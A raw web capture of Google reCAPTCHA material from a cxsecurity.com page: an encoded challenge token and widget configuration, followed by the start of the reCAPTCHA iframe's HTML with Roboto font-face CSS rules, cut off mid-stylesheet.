uw75mIw/CscKJw43CplHCpMO4M8OVwqjCkcOOw6nCh8Kiw7TCmWkDIU9hCcOXN3XDrD7CkQIocV86ccOsw7DDuMKCUMKGw50KFMK2OMKhwp8two1QccKPw58+wovCoVknYnMBwo/[base64]/wonDrcOgw7vCh3cHwpx3wofCkjXDtMKIREtPw4IMw6tEPmzCp8O5ehfDlyUtw4Naw6gdEsO/EzJOw5PCicKYacK9w5dIwolvVxETWRXDrVx2NMODTQ7DssOpSsKcUVs1LMOdAMOYw4/CnDLDhsOswrsqw4lnB0VGw43CsSQsX8OSwrM9w5PDkcKbAWkiw4bDtTpawr/DoUV2ClvCjFvDn8OGSUNaw4rDvcOzw7orw7DDsmHCnjXChHDDpl8fIg/[base64]/DkX4QEEzDosO/wpYCFnvCr0TDmkrCvwRkwrVVwojCh8KEw5jDrcK/wqDDhkjCgsK4DWXCj8OLCcKIwqQkDcKTQMOiw6kow4R1Lx/[base64]/ZsO2S8KNMsOYwr5WwopmIQbCkTgZNXzDsSvDpS8EwoEpKjFJRjcucQfDtMK9dMOWIsK1w4XDoC3CgynDtcKAwqHDoG9sw6zCpMOjw6wuKMKYdMOPwoPCvy7CjAHDny0mb8K0cnvDiRc1O8KYw60Aw5ZFfsKSTgIiw5jCsyFvbSAkw57DrsK/LTHClMOzw5rDlsOkw6MsAX5BwoHCp8O4w7VcL8KRw47DhsKcJcKLw7zCoMKewoPDqEkqb8Ohw4FUwqJTPcK9woTCmsKOOjfCl8OPWTDCgcKtGzfChMK7wq3CnXbDvyjDsMOmwp9iw4/CosOrNUXDvzfCl17DpMOqwoTDmwfCsXQIw6JnJMO+UsKhw73DnTnCuzzDozfCiQlxJQYWwpEiw5jCgBs+HcOZL8OTwpZ9YQtRwrhAZiXDnCfDi8KKw6LDj8KZw7c5wo9JwokMaMOCw7Evw7DDssKbw78Gw47CuMOddsKgd8O+IsOMJxcAwrMAwqYjPsOewp0/XwDDssKeMMKJbFbChcOlwrLCliHCtMKVw4UTwo4jwo8pw5zCtig1OsK+L0dkM8KIw71uOkYEwpvCnRbCiD5Ww7PDmkvDg3PCuFcHw7M4wqfDu0ZbMz/Dn2zCnMKxw5Rsw7xnO8K7w5HCnVPDrsOOwp1/w6nDl8O5w4DCuzjCtMKJw4YaV8OAbTDCp8KSwp4kTnNCw649YcOJwoTCnkzDo8O+w43CsC3Dp8KmaWHCsmXCqmPCpUl/PsKZbMKAasKMdcKdw6UySsKsZGdbwq5YF8KBw5zDrDcMDGB7R2Ayw5bDncK8w70wRsOiPg4caTdWR8KZKX1dLgNjCi9QwpIpWMOXw7B/w6PClsKOwqpkPHoXCcKPw4diwrfDtMOwW8OAaMOTw6rCoMKQCVcbwrvCmcKOJsKabsKUw6nCm8OAw4J8SnU4KsOyRx1VPlklw6LCuMK2UG1kVWBJJcO+wppkw7Q/wocewrh8w53CtxFpEsOhw45eXMORwrTCmwQ5w6LClH3Cm8KUM1/CqcOqTRYdw65+w6Nzw4teecKsfMO3LljCr8O8M8KDXC8AU8OqwrIHw7RbNcOpVnsqw4TCqUcEPMKZLXjDlUrDhcKjw7nClHlAP8KqH8K6BFfDhsOUECzClMOtakDCjMK4RmHDq8KiKwjCh1TDvBTChkjCjizCtRcXwpbCisO4Y8K5w7IdwqBDwpTDv8K/D1MKJAd8w4DDgsKiw5FfwoPCtWDDhxcWA0fCpsKkXwbDocK+K0LDucKxW1bCjzDCsMKVV3jDii/DksKRwr9pSsO2DnRdw5lWw4jCocO1w4s1HiA8wqLDu8KQGcKWw4jCjMObwrhywrIebkcce1zDs8K8aDvDssO/woLClUTChBDCpcOxfcKAw4tDwp3Ck3VpEQETw5TChxDDg8KMw5/Ci3MSwpsww5NmYsOGwqbDs8KNCcKcwp9cw79/[base64]/CisKQw4xWw4lZP8KvZk5Nw4/CssKHemxKVyvCpsKVNl3ChFdLfcKjQcOYWlgQwpTDoMKcwofDpCwqYsOSw7fCmsKMw4EEw71Qw4FMw6LDvcOGZcK7PMKxw7wXwqVsP8K1JUotw43DsRcGw6TDrxQ6wrfDonzCtXs3w4jCjMORwoBJOQvDpsOqwoAbc8O/VsKjw6gtDcOZLmY6dn/DgcKtR8OCHMOSKgF3SMO9LMK4f096FBbDqsO2w7RRQsOLbncVDk4ow6HCoMOTWXTDhTbDtTfDujbCv8KvwpAnLcOLwobCtDfCncOcTgvDs2EsXBYSdMKPQsKHcGDDjyhew5IiBTXDlMKyw7HCp8O/IEUmw4TDt1FqcSjCnsKWwpvChcOhw47DpMKlw7/DmcO7wrl2Q2HCrcKxGycsB8OAw5cbw4fDgcOPwqHDo1DDh8O/wrrDosK9w4tdd8KAJ1HDtMKqfcK3ZsOZw7LCoB9LwpRcwrgrTMK6Fh/DlcKew63CvXzDh8O7wrvCtsOLZUwDw4/CusKpwpbDkkRbw7l+VsKIw7xxG8OUwo8vwqdaXHhRfFvCjzVZeVJow4hIworDksOywqDDmQ10wrVBwogSJXQPwo3DicO8fsOSXsKSbMKvaDNGwoRnw7DDlHLDuxzCmTsWJsKfwrFXCcO1wqt1wpPDok7DomtZwoDDh8Krw6nCgsONCcO2wo/DgsK0wotyfsOpcTR3w5XDicOKwqvDgkgJBT97HcKrBH/Cg8KRHhzDk8K2w7TDt8K9w4jCtcKBd8OrwrzDnMK1bcKpeMKPwpEAIHzCjUdnRMKIw6HDsMKwdcOYfcO2w6cYIHjCpRrDshZaZCNtcQJVPkdPwoEHw70Uwo3CocKVC8K/w7zDkVBuHVhhc8KwfXLCvMKzwrPCpcOpXFXCscObA1PDi8KAGVTDvTNqwpzCmEI+wrHDlg1CJEjDoMO7aygAaTZew4/DqkRVDSImw4FiNcOYwrAuVsKtwqAXw4EjfsOGwo3Dpn4YwpjDrE3Cl8Oga0fDgMKSUMOzbMKxwq3DmMKMIkYLw4fDgAtVJsKIwq8SWzjDjk4zw4FTYVtPw7rCoWRZwqrDisO9a8KswrzCpBPDvDwFw7rDjBpeWBR5I3nDpD1FCcO+Yi/Dj8Owwq94OS9KwpUlwrsyJk/Cq8KBcFRXU00PwpPCucOeOwbCiEXDlEsZZsOIc8O3wrt0wrvCvMO/w5vCm8OBw403QsKEw6xUacKmw7/CpB/CucOcwobDgU5Qw5PDnkXCkTrDnsKOUQPCsXMEwr/[base64]/CnMKswp/CiyDDlSfCswPDoMKnWcOKMsOKU8KuwrXChsO5cybChns0wo1gwpFGw7/ClcKaw7pSwq7CjihpK1J9wo0iw4/DvB7CmUJzwpvCsQRzI33DkG8EwpfCtDPDkMOTaklZMMOew4fCrsK7w7QlMcKHw6jCjC7CuCTDuG0Pw7h1NUMnw4M0wqUFw4FxOcKwdx3DtMOcXy/Dv23CribDpMKRYh0ew53CssOPTTvDt8K4Z8KfwpQaXcO5w7tzZHB4RSUbwoHCn8OBZMK4w6TDvcOlZsObw4JrKMKdJFTCvEfDnlPCnsOUwrDCtg89wo9ISsKEH8KmS8KAAsOUAAbDkcOOw5UJDi3CsAFYw4XDlhliw7dAbXpAw69yw5Bkw7TCgsKofcKsShIyw7Z/OMO0wpzCvsODbH/DsEkAw6Ixw6vDucOaWlTDv8OjVnbDhcK1wqDCiMONw7jCv8KtbsOSbHvDncKIE8KbwqghFxPDh8KzwpMgcsOqw5vDgzBUGcK7I8Ojw6PCksK/TAPCocKPDMKvw4LDnhLDgiDDsMOMIDEYwqXCqMOsZyZJw4JowqwsLcOEwqwXC8KOwp7DnQzCvxQhPcKIw7rCsQNHw6HChgdOw40Pw4w6w6oFBmLDn1/CvWPDlcOVQ8O7FcKaw6/CuMKpw7sewovDocKkMcO6w4RTw79iTCk7PBgcwrXDmMKHHiXDv8KFS8KIL8KfGV/[base64]/[base64]/[base64]/ChcKMwqFGw4TDlcK5LBHCpU/Cug5hP8OYAcOBMTklOwzCigIbw7UIw7HDv1AJw5I5wopXWRjDjsKZw5jDkcOgF8K/GcOuNALCs37DhBTCuMKDKCfChcOHN2xbw4DClTfCjsOvw43CnzTCgH15wrUESsODdnI/wpwkIw/[base64]/Cq8OFdMKUwp7CtjxhV0fDuMKjw7vDqh/[base64]/DsFtzw79fD8OYA37CnC7DgMO/woNjwqzDscO/w7zDosKlakjCk8KIwpg/a8OlwpbDmCYww4cVNUEfwpNFw5XDo8O7cRw7w4ltw4XCncKbGMKlw698w4g7AMKUwqErwpzDggJEJT1wwoEXw7jDvMK1wo/[base64]/[base64]/Ci27CmMO3w7nDoAlFIsKlw5TDvxLDrVDCmcKqEWfCugPCnsO7a1/CvkQaccKWw5PDhSB1XCbCscOOw5gYVV0Qw5rCiCnCk0RZNHdQwpHCgTc1Y1pjMlfDoU4Ewp/CvXzCm2/[base64]/[base64]/CpsOjNG3CohUCDSI+EQLDgsOWwpnCncOYwp3DtwvDgBVmJzLCiGBWFMKVw4HDocO1wpHDvcO6NsOwQnXDjMK+w5Aiw4NkD8OdYsOHVcKAw6N9BidmQMKsYsOgwonCtGtGJlXDpMOpPhQqe8K/[base64]/DkcOtcsK4b8Onw73DqTNoXsKfE2/Ck8KYAsO7wqNLwrh5wqFpHcOaw5tBW8OUSwViwptow5HDlhLDlEcPD3jCqGvDrisTw5cWwqvCpykSw5XDq8O2wq0FJ1zDoC/[base64]/[base64]/DijMJw6M7woDCmHgBw5rClMKnwqjDsUPDo3bCsxrCu00Ww5/CuEQbOcKScQvDpsOSBMKsw5XCgxgse8KbZUjCiz7DoAg8w5Ezw5LCpy/ChXLDoW3DnX9zSMOCEMKpGcOkVS3Dh8OUwrdjw5rCjsOFwqvClMKtw4jCgsORw6vDuMKuw4xOZH5MFWjCgsKISX5cw5Njw6YCw4zDgiHCosO5f2XCtyjDnljCtnY6Yy/DnlFhKTcywqMJw4I6dSfDqcOBw4zDkMOFTRk2w6h0AsKCw6IKwqFUW8KAw6LCpB1nw5pFwo3CoSNhw6oswpHDowDCjEPCqMOAwr3Cu8KjOsO2wqXDvSM5wpEQwqFkwrVrScODw7xsPUtUKxvDgWnCm8Oww5DCpizDrcK/AyzDn8Kfw4XCgsOiwoHCjsKVwoFiwolLwqUUURRvwoJpwp4Lw7/DsHDCvSBUJQsrw4XDjTJ3w7DDv8Oxw4nDojU/N8Omw5gOw63CgsKqZMOdFAvCrDjDqmrCu2Iww6Zbw6HDrWEaPMOwXcK4ZcKTw5lVIT54Mh3DrMOeQmA3wpzCn1/CsC/CksOTScObw7w2w5lxwoskw7vCvS3CnA9FZRw0YXrCng3DsRHDpDFTHsOKwrF2w6fDjn/[base64]/CqMK/[base64]/CuHlVw4NaFx/DrTPDu8KXcMOUwqzDgz7Ck8OPwpMnw6c5woozDFPCpl4UKMOVwrgRS0zDs8KFwoR4w68MFcKtMMKNGglNwolAw75vw4UHw4pvw7k8wqTDq8KtEsOte8OpwrNnAMKNeMKnw6V7wrvDgMKMw4jCsz3Dl8KJT1UUWsKUwrnDoMOzD8OJwprCtRcAw7Auw44Vw5vDnU/CnsOTd8KsB8Kne8OzLcO9OcOAw6LChGnDssK9w6jCmnfDqU/[base64]/DuEwLFljChsKoYsOww58mZsKqw4fCt8KYwrvCtMKDwq7CqhXCq8KSWsKYPsO+Y8O9wro+D8ONwqc0w4lPw78NRGvDnMKKGcOeCS/Du8Kqw6DCl3MUwrhlAGAAwq7DsSvCu8OJwow3w5RkGFjDvMOuf8KqRT4tOMOTw5/CoWLDnUnCusKDccKSw7Rvw4rChXw5w7wOwoTDr8O5cxsKw5pBaMO6DsOhKS5cwrLDhcO8eHEowp/Cp0Yew5xFDsOgwoA9wox4w5UKHsKMw5I5w4c/[base64]/CmsKaw4rCrcKjw7Q9wp/CuVNSwprCkMKlw6DCnMOnw6bDsiAawoN2w6rDkcOKwpHDkVLCksOaw5AeFCwuB1vDqVJWfQnDlQrDtxFDK8KfwqjDp0nCj0JnZMKdw5tFOMKDG1jCucKEwrlWccOjPj7CoMO7wqLCn8ONwozCkS7Cq38YDikXw7bDucOOSsKUS2BNN8OPw6F/w5nCk8OSwq3DrsK+wr7DiMKZFmjCgFYiwo5Lw4DDqcKwYRzCgQ5MwqsJw7nDksOAw7HDmVYmwpPDkE5+wqs0LgfCksOpw6bCnsOMETlPC09Nwq3CmsOlNkfDnh5Sw7DCvV9DwqvDvMO8ZlHCnCDCrHjCmD/[base64]/wq7DnGLCvcKnbD/Drk3CqFEDU8OWw6AKw4TCpsKZwoFVw41Qw6gTGl0kNzpVb3XCnsKUWcK3djM/[base64]/CicO8N3bDpcO/[base64]/DuEfDocK1wpc7w543w6jCsUfDoUkUdxNBNsO4wr7Cg8Ogw74eHX9OwohEHCPCmikxKSISw4UdwpR9EMKFY8KvcDbDrsK+NMO6X8K4Tl7CmnZvbgYXwrhTwrMXHlknGkItw6LCqMO1a8OKw5TCkcO/LcO0wrjCkm8jI8Kxw6c6w69qNWjDn3rDlMKBwozCjsOxwpXDn18Pw4DDsXIqw75kdDhxUMKrKMKMFMOyw5jDucKVwrPCnsK4JEEuw4NMMsOwwqTCl0E4LMOtX8O6U8OUwr/[base64]/Cgw3Dh0o9wq/CvkvDpMOVWX3CksO/wqVZK8KyHEIUBsOaw4xnw4/Di8Kdw43CkA0jfsO/w4rDo8K/[base64]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[base64]/CqcKPVlnCiivCksKhOjxTfwYSfsKFw4x8wrp6BAbDv2wyw5jCiCdtwqnCuDHDjsOOegEewqUaakYVw4NxSsKIfsKGw5JeDcOLKX7CsFMMAx/DkMORCMK8TnESQhrDrcO7LVzDt1LDkH3CskwlwqPDhcOBZ8Oow4zDucOBw6/DlGwzwoTCrAbDmnPCh1hXwocTw4zDjsKAwqjDpcO/P8Krw7bCgcK6wrTDvWYhNwzCk8KHVsOtwq1jZlp6w6prJxrDvMOgw5zDmMOPZlbCjmHCgEPCmMOhwoAJTjPDl8OUw5NdwpnDo2M+MsKBw6ITCT/[base64]/[base64]/DgsKYeCbDhcOJF8KUU382ZMOjwoLDnMKiwrHCo3DDrsOnMsKJw6bDg8KsYcKMEMKZw6tLT0AYw5fCgmnCpMODYEPDnU/Dqm8yw5jCtChOJMObwqPCrGnCgQNkw4YZw7fCiEzCoQ/DiF3DjMKLCMOpw5Z+cMOnMmfDucOZw57CrE4OeMOgw53Do27CsiJGJcK7YXTDpsK1fA7CoRTDosKnDcOCwoJgFSfCq2fChnB8wpfDih/DrsK9w7EgTW15XAcbIyJcaMOHw6wmeXDDjsOFw43ClsOow6LDjmPDh8KBw7PDt8Oow7AKRWjDuW4Nw67DkMOQLcOtw7vDqiXCjWccw7gUwr5rYcONwrfCgsOyaTpqOBbDhyp0wpXDisK/wrxQZ33DlGAtw59VY8ODwpTClkEnw6B8dcOhwo0GwoEqSCtQwqcRMTcHEBTCjsOFwoMEwo7CswdsGsKjOsOGw6J3XUPCuR9bw58sG8Onw6xYI0fDhMO9w4M8a1otwrHCkHgdFjglwrh7dsKJZcOQcFp3RMOGASzDmzfCi30pOiBWUMOqw57ChU50w4gpB28Mwpp/bmPCkwvDncOgTF4eQsOAGsKFwqE9wqbDvcKAVGtqw6TCmg8sw5g/fsKGZRI4Nz4lRMOywpvDm8Olwp/[base64]/DoMK9w4PCh8K1w7ldwoUfe2sjwrvDrG4tNsKbe8OIAsOWw6cSVQXClk1jFTM\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,110],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ghhlTY5F/C5tnekKVhzXyUbazblaUqV823ZoF8OfXPM\\u003d\x22,0,0,null,1,1769402711417,0,0,[203,31,233,69],null,[177,155,189,238],\x22RC-pcAxISzMOYDzOQ\x22,null,null,null,null,null,\x220dAFcWeA7euyXgCYog-pcH3q9yiq0lH-P9nXZMOYo7F3X8MjEatNBMK6JlHxiQfdNf0kK6C-7Ia8j7XNUEKUiZcL66bjGfrN1Drg\x22,1769485511452]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6&co=aHR0cHM6Ly9jeHNlY3VyaXR5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=lgiy9lbpwvfv
body_size: 49149
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
